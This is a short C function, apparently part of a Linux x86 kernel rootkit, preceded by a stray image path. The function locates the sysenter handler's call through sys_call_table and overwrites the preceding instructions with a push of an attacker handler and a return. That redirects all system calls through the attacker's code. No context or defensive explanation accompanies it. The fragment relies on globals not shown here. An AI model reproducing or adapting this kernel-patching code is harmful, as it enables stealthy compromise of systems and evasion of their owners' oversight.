 set_sysenter_handler
void set_sysenter_handler(void *sysenter)
{
  unsigned char *p;
  unsigned long *p2;
  p = (unsigned char *) sysenter;
  /* Seek "call *sys_call_table(,%eax,4)"*/
  while (!((*p == 0xff) && (*(p+1) == 0x14) && (*(p+2) == 0x85)))
     p++;
  /* Seek "jae syscall_badsys" */
  while (!((*p == 0x0f) && (*(p+1) == 0x83)))
     p--;

  p -= 5;
  memcpy(orig_sysenter, p, 6);
  start_patch_sysenter = p;

  /* We put the jump*/
  *p++ = 0x68; /*pushl*/
  p2 = (unsigned long *) p;
  *p2++ = (unsigned long) ((void *) new_idt);

    /*now, "jae"-->ret*/
    p = (unsigned char *) p2;
    *p = 0xc3; /*ret*/
} /************* fin set_sysenter_handler() **********/
 